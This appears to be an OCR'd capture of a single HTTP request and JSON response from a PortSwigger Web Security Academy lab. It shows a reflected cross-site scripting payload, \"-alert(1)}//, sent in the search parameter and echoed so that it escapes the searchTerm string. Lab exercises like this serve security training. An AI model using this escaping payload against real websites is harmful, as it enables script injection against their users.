 GET /search-results?search=%5C%22-alert%281%29%7D%2F%2F HTTP/2
Host: 0a09005e0427df6d80b08574007c0056.web-security-academy.net
Cookie: session=rM63oERLWPs62c2TQQPAE5pCPTtGgAgO
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
Sec-Ch-Ua-Platform: ""
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a09005e0427df6d80b08574007c0056.web-security-academy.net/?search=%5C%
22-alert%281%29%7D%2F%2F
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}